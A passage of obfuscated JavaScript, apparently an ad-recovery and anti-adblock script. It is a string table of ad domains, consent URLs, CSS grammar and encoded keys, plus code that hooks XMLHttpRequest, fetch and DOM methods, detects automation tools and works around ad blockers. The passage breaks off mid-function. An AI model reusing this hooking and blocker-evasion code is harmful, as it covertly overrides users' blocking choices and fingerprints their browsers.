'2mdn.net','gpt-funke','before','DisallowEmpty','ats-','105QFNjyb','text-ads','Terminate\x20-\x20not\x20apply','boundingClientRect','warn','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','$cdc_asdjflasutopfhvcZLmcfl_','block|inline|x|y','shouldStorageWaitForTcf','translateY(\x20<length-percentage>\x20)','DeclarationList','Window_frames','<single-transition>#','ad.360yield-basic.com','<div\x20class=\x22CAN_content\x22>','//#\x20sourceURL=rtb_adm.js','initInventoryFrame','EventTarget','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','response','comment-token','servenobid.com','https://consent.up.welt.de','<length>{1,4}','visualViewport','<\x27top\x27>{1,4}','Token','[Bot]\x20bot\x20detected,\x20botKind=','Element_innerHTML','createAuctionNonce','num','Vertical\x20line\x20is\x20expected','ad-placeholder','close','Url','crwdcntrl.net','getReader','atrule','MAIN','min','stroke','column','blur','uidapi.com','toUTCString','c2shb.pubgw.yahoo.com','fields','serviceName','/getconfig/sodar','__driver_unwrapped','698527YxFdLI','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','w\x20=\x20window.parent.parent;','recoverAds','kobe-journal.com','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','rem','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','webdriverio','HTMLLinkElement_href','fetchLater','-moz-calc(','Equal\x20sign\x20is\x20expected','HTMLVideoElement_poster','message','getVersion','connectad.io','auto|<integer>','isVisibleDocument','https://tlx.3lift.com/header/auction','atrulePrelude','sourceContentFor','selectors','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','fs-','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','gacraft.jp','ad.smaato.net','removeAttribute','function-token','<custom-property-name>','static.doubleclick.net','microad.jp','shouldPageviewOnUrlChange','cachedAt','adunit','center|start|end|flex-start|flex-end','lines','RegExp_exec','compareByOriginalPositions','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','\x20is\x20blocked','skip-node','no-cors','combo','setImmediate','\x20not\x20an\x20object','rad','<!--','callback','proper.io','not-','upright|rotate-left|rotate-right','Identifier\x20or\x20asterisk\x20is\x20expected','__as_ready_resolve','isChannelConnected','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','ADNXSMediation','yieldlove.com','stickyads','clear','media.net','as_inventory_frame_listener_adder','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','lookupTypeNonSC','https://consent.cesoirtv.com','setSourceContent','<html><head><script\x20src=\x22','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','Blocked\x20slot\x20define:\x20[','[<box>|border|padding|content]#','dyv1bugovvq1g.cloudfront.net','osano.com','matchType','insertList','<\x27inset-inline-start\x27>','adblock_circumvent_score','Element_setAttribute','thatgossip.com','<compositing-operator>#','dggn','push','<combinator>?\x20<complex-selector>','show|hide','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','rotateZ(\x20[<angle>|<zero>]\x20)','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','window.parent.document.domain;','innerHTML','HTMLMetaElement_content','getElementsByTagName','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','emit','[data-ad-client]','trys','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','gzip','w\x20=\x20window.parent;','[restore-rejections]\x20handleQueued\x20fetch','iframe[name=\x22','cdn.optimizely.com','vmax','bad-string-token','as_json_modifier','<font-weight-absolute>|bolder|lighter','bot','none|path(\x20<string>\x20)','getDetections','checkAtrulePrelude','not\x20<media-in-parens>','Integer\x20is\x20expected','\x20undefined','SYN_URG','https://cmp.autobild.de','dXl5aw==','static.criteo.net','sleipnir/','Document_querySelectorAll','_self','<\x27right\x27>','as_parent','none|both|horizontal|vertical|block|inline','[restore-rejections]\x20handleQueued\x20script_onerror','__webdriver_unwrapped','ad01','player','lax','urlRegex','<ident>|<function-token>\x20<any-value>\x20)','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','Window_requestIdleCallback','[data-ad-name]','uBlock\x20Origin','[alternate||[over|under]]|inter-character','lngtdv.com','substr','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','Hex\x20or\x20identifier\x20is\x20expected','<\x27margin-bottom\x27>','ins','onload','dable','<html','window.as_location','odd','Parentheses','416340dCGuFb','tokenize','yorkshirepost.co.uk','bliink.io','Missed\x20`structure`\x20field\x20in\x20`','<length>|<percentage>','text-ad-links','getGPPData','<font-weight-absolute>{1,2}','credentials','urlGenerate','thebrighttag.com','Node','s2s.t13.io','concat','v7.4.213','description','flatMap','botd','get\x20','Window_fetchLater','reportToSentry','pop','tagan.adlightning.com','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','anyclip.com','thenStack','cef','search','<line-style>{1,4}','getItem','skipValidation','agkn.com','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','atmedia.hu','compareByOriginalPositionsNoSource','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','\x27))','all|<custom-ident>','gstatic.com','undefined','data:text/html,','rel','none|<custom-ident>','<frequency>|<percentage>','as-revalidator','jizsl_','parentNode','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','is_admiral_active','reason','tb|rl|bt|lr','https://cdn.privacy-mgmt.com','link','padStart','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','/gampad/ads','adChoice','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','toSetString','matrix3d(\x20<number>#{16}\x20)','cnlwYQ==','vendor','includeHosts','wpsstaticieplsg.b-cdn.net','head','XMLHttpRequest_open','browserLanguage','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','skip','url(','NestingSelector','messageId','comma-token','enums','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','MSG_ACK_INVISIBLE','return','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','bydata.com','bidsBackHandler','<\x27margin-block-end\x27>','<\x27margin-inline-start\x27>','ensureInit','none|always|column|page|spread','gpt-adingo','randomize','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','floor','normal|always','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','systemLanguage','HTMLAnchorElement_protocol','captureEvents','Number\x20sign\x20is\x20expected','inset?&&<length>{2,4}&&<color>?','Wrong\x20node\x20type\x20`','20030107','min(\x20<calc-sum>#\x20)','TBL','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','pubstack','https://hb.minutemedia-prebid.com/hb-mm-multi','symplr','ancestorOrigins','HTMLScriptElement','/filter-fingerprint','tokenType','givt_detected','<track-size>+','object','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','findAllFragments','Worker','as-check-script-blocked-ready','false','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','String','<number\x20[0,1]>','Failed\x20to\x20detect\x20bot','removeChild','inventory_id','renderer','sddan.com','advertiserId','fromSetString','adjust.com','div','<\x27top\x27>','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','most-width|most-height|most-block-size|most-inline-size','sourcesContent','pointer-events','detections','[common-ligatures|no-common-ligatures]','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','usedJSHeapSize','clickiocdn.com','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','prompt','navigator.permissions.query\x20is\x20not\x20a\x20function','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','Element_classList','Please\x20enter\x20the\x20password','stpd.cloud','middle','https://consent.sussexexpress.co.uk','sp.','Node_insertBefore','endpoint','bmxvYw==','initLogMessageHandler','<ident>\x20[\x27.\x27\x20<ident>]*','blockAdUnitPath','pbxai.com','[<length-percentage>|top|center|bottom]#','AttributeSelector','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','checkPropertyName','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','length','application/json','succeedscene.com','calc(','none|[fill|fill-opacity|stroke|stroke-opacity]#','stopPropagation','<url>|none','hypot(\x20<calc-sum>#\x20)','the-ozone-project.com','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','ag.dns-finder.com','integrity','number-token','snigelweb.com','https://css-load.com','port','<length-percentage>{1,2}','next','cust_params','/negotiate/script-set-value','<percentage>|<length>|<number>','htlbid.com','auto|thin|none','<media-not>|<media-and>|<media-in-parens>','<visual-box>||<length\x20[0,∞]>','div\x20{}','<symbol>',';\x20Priority=High','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','N/A','decodeId','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','gptFetchSlots','1818582EROjVo','Element_getElementsByClassName','XMLHttpRequest_response','api.rlcdn.com','/pagead/drt/ui','as_','space-between|space-around|space-evenly|stretch','ayads.co','expires','main_richload','debug','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','xlink:href','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','/cgi-bin/PelicanC.dll','smsonline.cloud','reduceRight','<\x27inset-inline\x27>','scrollY','sn-','edgios','adpushup.com','[proportional-nums|tabular-nums]','www.whatcar.com','cmVzZXJ2ZWQxSW5wdXQ=','normal|[<string>\x20<number>]#','adClosed','cdn.nidan.d2c.ne.jp','no-limit|<integer>','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','none|auto|textfield|menulist-button|<compat-auto>','script_version','adroll.com','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','papi','api.assertcom.de','_parent','<single-animation>#','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','postrelease.com','substringToPos','Blocked\x20interstial\x20slot\x20define:','undertone.com','HTMLAnchorElement_pathname','cssText','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','__tcfapi','dimension-token','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','tokenCount','findValueFragments','https://cmp.computerbild.de','httpOnly','<complex-selector-list>','nextCharCode','\x22\x20is\x20not\x20in\x20the\x20set.','auto|none|antialiased|subpixel-antialiased','replace','img_','tag','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','baseUrl','[lining-nums|oldstyle-nums]','notificationPermissions','isParentsDisplayNone','window','http://api.dable.io/widgets/','htlad-','Identifier\x20\x22','<\x27inset-block-start\x27>','permissions','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','protect','none|proximity|mandatory','reset','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','<display-outside>?&&[flow|flow-root]?&&list-item','hbwrapper.com','partitioned','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','[<predefined-rgb-params>|<xyz-params>]','shouldHookDomContentLoadedLateListeners','meta[name=\x22',']\x20by\x20[','marker-start','northantstelegraph.co.uk','cdn-exchange.toastoven.net','notebookcheck.com','loaded','<\x27inset-block-end\x27>','flow|flow-root|table|flex|grid|ruby','urlRegexes','getProperty','At-rule\x20`@','CDO','ads-twitter.com','border-box|content-box|margin-box|padding-box','tel:','String_replace','geniee','data-freestar-ad','HTMLStyleElement','\x22\x20as-key=\x22','gecko','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','generatedColumn','scorecardresearch.com','immediate','ops','<\x27border-top-color\x27>','blocked','__nightmare','googletagservices.com','\x20is\x20not\x20a\x20constructor\x20or\x20null','allowPrebid','semicolon-token','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','event_type','canvas','destroySlots','Mesa\x20OffScreen','!term','window.external\x20is\x20undefined','arrayBuffer','map','adsrvr.org','adpushup','href','window.top.document.domain;','none|[<svg-length>+]#','smilewanted.com','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','admaru.net','<xyz-space>\x20[<number>|<percentage>|none]{3}','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','<feature-value-declaration>','isVisibleIframe','alert','cssTargetRegex','__esModule','scheme','as-tester-handler-added','hash-token','EventTarget_removeEventListener','<-ms-filter-function>+','compact','nn_','.start','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','applySourceMap','argument\x20name\x20is\x20invalid','prototype','Terminate\x20-\x20bot\x20detected','/recaptcha/api2/aframe','didomi-','prev_iu_szs','upload','eof','Advertisement','enc_prev_ius','meta[name=\x22as-tester-handler-added\x22]',';\x20Priority=Low','pub_728x90','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','_sourcesContents',':not(','interstitial','-ad','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','googletag','electron','parseAtrulePrelude','mask','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','Forward\x20report\x20url\x20to\x20engineers','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','firefox',';\x20HttpOnly','Element_outerHTML','https://static.dable.io/dist/plugin.min.js','cache_is_blocking_acceptable_ads','domain\x20switched','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','Ratio','as_skip','crios','structure','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','samsungbrowser','Semicolon\x20or\x20block\x20is\x20expected','decodeURIComponent','fraudSensorParams','BotdError','start|end|center|stretch','`\x20should\x20not\x20contain\x20a\x20prelude','Class\x20extends\x20value\x20','sussexexpress.co.uk','first-id.fr','window.parent._df.t','hooking\x20started\x20without\x20preframe\x20hooking','Failed\x20to\x20load\x20profile:\x20','nowrap|wrap|wrap-reverse','static|relative|absolute|sticky|fixed|-webkit-sticky','query','event','prelude','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','charCode','auto||<ratio>','def','sascdn.com','readable','exp(\x20<calc-sum>\x20)','stylesheet','__lastWatirAlert','getDomId','mimeTypesConsistent','cachedResultIsInAdIframe','Expect\x20`','start|end|center|justify|distribute|stretch','pathname','NmFreWhvcjgwbTM3c2xmdzF2eHA=','mimeTypes','<declaration-value>','XMLHttpRequest_send','Invalid\x20reserved\x20state:\x20','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','/iu3','__fxdriver_unwrapped','Document','CSSStyleDeclaration','isArray','e|pi|infinity|-infinity|NaN','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','eat','pageview','[<compound-selector>?\x20<pseudo-compound-selector>*]!','httpEquiv','function\x20','flip-block||flip-inline||flip-start','cqb','[auto|block|swap|fallback|optional]','<grid-line>','_prototype','setSource','addEventListener','compareByGeneratedPositionsDeflatedNoLine','read-','PseudoElementSelector','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','redir','Document_URL','onreadystatechange','Feature','isBrave','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','omid_message_method','<url>|<string>','<angle-percentage>{1,2}','stickyadstv.com','navigator.mimeTypes\x20is\x20undefined','/cou/api_reco.php','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','content-box|border-box','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','mediarithmics.com','HTMLElement','domain\x20switch:\x20ignore','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','plugins','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','normal|break-word|anywhere','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','<string>\x20[<integer>|on|off]?','agrvt.com','aria-label','[jis78|jis83|jis90|jis04|simplified|traditional]','w2g','hasFocus','DocumentFragment_querySelector','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','ar-v1','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','!(function(){',';\x20Max-Age=','!self','<html><head></head><body></body></html>','Selector\x20is\x20expected','getAtrulePrelude','gpt','pub_300x250','HTMLLinkElement','reverse','gpt_slot_rendered_time','<integer>','[pack|next]||[definite-first|ordered]','start|center|space-between|space-around','fuse','requestIdleCallback','pbjsList','declarators','land','longestMatch','snigel','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','?version=',';\x20Expires=','createDescriptor','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','slotRenderEnded','/widgets.html','anonymised.io','DocumentFragment_querySelectorAll','onclick','isBalanceEdge','peek','<script>','getEvents','em1wYw==','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','Failed\x20to\x20fetch','auto|<position>','/media/vpaid-display/iframe.html','defineSlot','Generator\x20is\x20already\x20executing.','none|[weight||style||small-caps||position]','cos(\x20<calc-sum>\x20)','XMLHttpRequest_responseText','normal|text|emoji|unicode','campaignId','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','[none|<custom-ident>]#','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','cancelIdleCallback','players','consumeFunctionName','HTMLFormElement_target','!boolean-group','eatIdent','eval','qrscanner.net','`\x20should\x20contain\x20a\x20prelude','opera','<\x27block-size\x27>','POST','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','rotateY(\x20[<angle>|<zero>]\x20)','/dbm/ad','hbopenbid.pubmatic.com','encodedBodySize','coupang-dynamic','welt.de','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','matrix(\x20<number>#{6}\x20)','Failed\x20to\x20get\x20key\x20from:\x20','isSafari','imasdk.googleapis.com','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(